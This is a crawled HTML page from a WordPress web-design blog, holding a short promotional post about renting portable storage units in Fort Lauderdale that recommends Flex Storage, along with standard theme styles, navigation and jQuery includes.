

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webcreateiow.com/fort-lauderdale-portable-storage-units/
body_size: 11784
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Fort Lauderdale Portable Storage Units &#8211; Web Create</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Feed" href="https://www.webcreateiow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Comments Feed" href="https://www.webcreateiow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Fort Lauderdale Portable Storage Units Comments Feed" href="https://www.webcreateiow.com/fort-lauderdale-portable-storage-units/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Ffort-lauderdale-portable-storage-units%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Ffort-lauderdale-portable-storage-units%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.webcreateiow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.webcreateiow.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CJust+Me+Again+Down+Here%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-gutenberg-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/gutenberg.min.css?ver=1.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.webcreateiow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.webcreateiow.com/wp-json/wp/v2/posts/443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webcreateiow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webcreateiow.com/fort-lauderdale-portable-storage-units/" />
<link rel='shortlink' href='https://www.webcreateiow.com/?p=443' />
<link rel="pingback" href="https://www.webcreateiow.com/xmlrpc.php"><style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 51, 51, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #dd3333;
	    --primary-color-rgb: 221, 51, 51;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 52px;
        font-family : Just Me Again Down Here;
        font-weight : 400;
        font-style  : normal;
    }
    
    .custom-logo-link img{
	    width: 70px;
	    max-width: 100%;
	}

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23dd3333"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}
    .main-navigation ul li.menu-item-has-children > a::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path fill="%23dd3333" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    }


    </style></head>

<body class="wp-singular post-template-default single single-post postid-443 single-format-standard wp-embed-responsive wp-theme-chic-lite single-style-four rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-mid">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.webcreateiow.com/" rel="home" itemprop="url">Web Create</a></p>
                                    <p class="site-description" itemprop="description">Web Design Blog</p>
                </div>        </div>    
                </div>
        </div><!-- .header-mid -->
        <div class="header-bottom">
            <div class="container">         
                                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
        <div class="menu-top1-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-458"><a href="https://www.webcreateiow.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-459"><a href="https://www.webcreateiow.com/category/business/">Business</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://www.webcreateiow.com/category/law/">Law</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://www.webcreateiow.com/category/pets/">Pets</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://www.webcreateiow.com/category/finance/">Finance</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://www.webcreateiow.com/category/travel/">Travel</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://www.webcreateiow.com/category/technology/">Technology</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://www.webcreateiow.com/category/health/">Health</a></li>
</ul></div>                </div>
            </div>
        	</nav><!-- #site-navigation -->
                    <div class="right">
                    <div class="header-social">
                                            </div><!-- .header-social -->
                            <div class="header-search">
            <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <i class="fas fa-search"></i>
            </button>
            <div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal">
                <form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>                <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
            </div>
        </div><!-- .header-search -->
                    </div><!-- .right -->
            </div>
        </div><!-- .header-bottom -->
    </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.webcreateiow.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/category/business/"><span itemprop="name">Business </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/fort-lauderdale-portable-storage-units/"><span itemprop="name">Fort Lauderdale Portable Storage Units</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
            <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-443" class="post-443 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-home latest_post sticky-meta">
    
	    <header class="entry-header">

        <div class="container">
            <span class="category"><a href="https://www.webcreateiow.com/category/business/" rel="category tag">Business</a> <a href="https://www.webcreateiow.com/category/home/" rel="category tag">Home</a></span>
            <h1 class="entry-title">Fort Lauderdale Portable Storage Units</h1>        
            
            <div class="entry-meta">
                <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/fort-lauderdale-portable-storage-units/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-10T14:14:39+00:00" itemprop="dateModified">January 10, 2023</time><time class="updated" datetime="2023-01-10T14:10:28+00:00" itemprop="datePublished">January 10, 2023</time></a></span>            </div>
        </div>
    </header> <!-- .page-header -->

    <figure class="post-thumbnail"><img width="560" height="315" src="https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage.png" class="attachment-chic-lite-sidebar size-chic-lite-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage-107x60.png 107w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><p>Your home may be your castle, but it&#8217;s not a very good place to store your furniture and other items when you&#8217;re moving.</p>
<p>If you don&#8217;t have room in your home for all of your belongings during the move, portable storage units can make your move much easier. Portable storage units are an ideal solution for storing extra household items that don&#8217;t belong in the new house until the old house is ready to be sold or rented.</p>
<p>Portable storage units in Fort Lauderdale come in a variety of sizes. The size you need depends on how much stuff you want to store and how long you plan on keeping it there. You can rent a portable storage unit for one day or up to 90 days at a time.</p>
<p>Renting a portable storage unit is a great way to make your move easier. You can store all of your items in one place until you&#8217;re ready to use them again, which can save you money on moving costs and allow you to focus on other aspects of the move.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-445" src="https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage.png 560w, https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage-300x169.png 300w, https://www.webcreateiow.com/wp-content/uploads/2023/01/commercial-storage-107x60.png 107w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<h2>Fort Lauderdale Portable Storage Units Are Convenient</h2>
<p>The best thing about portable storage units in Fort Lauderdale is that they&#8217;re convenient. You don&#8217;t have to worry about finding a place to store your items or making sure they&#8217;re safe while they&#8217;re there; you can just load up the container and leave it at a secure facility until you need it again.</p>
<h2>Portable Storage Units in Fort Lauderdale Are Affordable</h2>
<p>Another great thing about portable storage units in Fort Lauderdale is that they&#8217;re affordable. You can rent a unit for just a few days or weeks at a time, depending on your needs, which makes it easier to store away items you don&#8217;t need right away but still want to keep safe and secure.</p>
<h2>Best Portable Storage Units in Fort Lauderdale</h2>
<p>Flex Storage company is one the best <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.flex.storage/florida/fort_lauderdale">Fort Lauderdale storage</a></span> units company in the area. They offer a variety of different storage unit sizes, so you can find the perfect fit for your needs. All their units are climate-controlled, so they&#8217;ll be safe from extreme heat or cold while they&#8217;re stored on site. They also have security cameras and 24/7 monitoring to ensure that your belongings are always protected.</p>
<h3>Conclusion</h3>
<p>You can find a storage unit in Fort Lauderdale that&#8217;s right for you at Flex Storage. They have a variety of different sizes available and all of them are climate-controlled, so your belongings will be kept safe from extreme temperatures. Their security cameras and 24/7 monitoring will help keep your stuff secure.</p>
</div><div class="entry-footer"></div></div></article><!-- #post-443 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://www.webcreateiow.com/how-to-choose-the-right-applicant-tracking-system/" rel="prev">
